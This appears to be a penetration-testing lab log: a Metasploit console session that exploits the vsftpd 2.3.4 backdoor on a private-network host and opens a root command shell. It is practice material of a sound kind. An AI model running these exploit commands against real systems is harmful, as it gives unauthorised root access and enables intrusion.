 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:39677 -> 192.168.56.102:6200) at 2025-05-26 13:1
9:42 -0400